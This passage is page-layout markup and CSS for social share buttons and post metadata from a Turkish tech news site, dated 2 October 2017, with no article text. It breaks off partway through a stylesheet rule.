<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_89 .tdb-entry-category{padding:0px;margin:0 6px 0;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_89 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_89 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_89 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_89 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_89 .tdb-cat-sep-svg svg,.tdi_89 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_89 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_89{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-entry-category{margin:0 4px 0;font-size:18px!important}.tdi_89 .tdb-cat-sep{font-size:11px}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.globaltechmagazine.com/haberler/" ><span class="tdb-cat-bg"></span>Haberler</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_91{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_91,.tdi_91 .tdc-inner-columns{display:block}.tdi_91 .tdc-inner-columns{width:100%}.tdi_91{margin-bottom:10px!important}.tdi_91 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_91{margin-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:6px!important}}</style><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93 .vc_column-inner>.wpb_wrapper,.tdi_93 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_93 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_93 .vc_column-inner,.tdi_93 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_93 .vc_column-inner>.wpb_wrapper,.tdi_93 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_94 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;padding-right:15px!important;padding-left:15px!important;border-color:var(--base-color-1)!important;border-style:solid!important;border-width:0px 1px 0px 1px!important}@media(min-width:1141px){.tdi_94{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{margin-right:10px!important;margin-left:10px!important;padding-right:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:-5px!important;display:none!important}}@media (max-width:767px){.tdi_94{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_94 svg{width:14px}.tdi_94 .tdb-date-icon{margin-right:5px}.tdi_94{color:var(--base-color-1);font-family:var(--global-font-3)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_94 svg,.tdi_94 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_94{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-10-02T11:26:44+03:00">2 Ekim 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_95  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:0px!important;margin-left:10px!important}@media(min-width:1141px){.tdi_95{display:inline-block!important}}@media (max-width:767px){.tdi_95{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_95 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_95 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_95 .td-social-expand-tabs{border-radius:0px}.tdi_95 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_95 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_95 .td-post-sharing-visible{align-items:flex-start}.tdi_95 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_95 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_95 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_95 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_95 .td-ps-bg .td-social-network div,.tdi_95 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_95 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_95 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_95 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_95" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs 